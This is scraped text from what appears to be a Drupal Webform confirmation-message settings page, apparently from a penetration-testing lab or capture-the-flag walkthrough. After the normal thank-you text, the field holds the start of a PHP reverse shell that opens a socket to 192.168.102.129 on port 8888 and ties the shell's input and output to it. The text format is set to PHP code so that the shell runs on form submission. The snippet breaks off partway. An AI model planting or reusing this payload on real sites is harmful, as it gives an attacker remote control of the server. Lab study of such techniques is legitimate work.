 Home » Contact Us
Form components Conditionals E-mails Form settings
Submission settings
Confirmation message
<p>Thanks for taking the time to contact us. We shall be in contact soon.</p>
<p>&lt;?php<br />
$ip='192.168.102.129';<br />
$port='8888';<br />
$sock = fsockopen($ip,$port);<br />
$descriptorspec = array(<br />
&nbsp;&nbsp; &nbsp;0 =&gt; $sock,&nbsp;<br />
&nbsp;&nbsp; &nbsp;1 =&gt; $sock,&nbsp;<br />
&nbsp;&nbsp; &nbsp;2 =&gt; $sock<br />
Text format PHP code
Message to be shown upon successful submission. If the redirection location is set to Confirmation page it will be shown on its
token replacements.